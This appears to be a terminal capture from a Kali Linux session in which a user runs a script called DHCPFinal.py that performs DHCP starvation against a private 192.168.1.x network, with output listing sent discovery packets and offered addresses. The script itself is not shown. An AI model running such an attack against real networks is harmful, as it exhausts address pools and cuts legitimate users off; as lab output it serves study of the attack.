 ┌──(corrupted㉿kali)-[/media/corrupted/Common]
└─$ sudo python3 DHCPFinal.py
Starting DHCP starvation...
.
Sent 1 packets.
Trying to Discover 192.168.1.20
.
Sent 1 packets.
Trying to Discover 192.168.1.21
.
Sent 1 packets.
Trying to Discover 192.168.1.22
192.168.1.22 Offered
.
Sent 1 packets.
Trying to Discover 192.168.1.23
192.168.1.23 Offered
.
Sent 1 packets.
Trying to Discover 192.168.1.24
.
Sent 1 packets.
Trying to Discover 192.168.1.25
192.168.1.24 Offered